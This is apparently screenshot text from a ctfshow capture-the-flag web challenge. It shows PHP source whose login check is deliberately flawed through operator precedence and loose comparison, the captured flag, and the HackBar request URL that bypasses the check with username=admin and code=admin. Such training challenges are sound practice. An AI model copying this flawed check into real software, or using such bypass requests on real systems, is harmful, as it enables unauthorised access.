 #error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['username']) && isset($_GET['password']) && isset($_GET['code'])){
$username = (String)$_GET['username'];
$password = (String)$_GET['password'];
$code = (String)$_GET['code'];
if($code === mt_rand(1,0x36D) && $password === $flag || $username ==="admin"){
if($code == 'admin'){
echo $flag;
}
}
}
ctfshow{339d8a3b-b76 95f7-bd04e53010ad}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://bb5951dd-4efd-4dcb-829 21c9866.challenge.ctf.show:8080/admin/?username=admin&password=&code=admin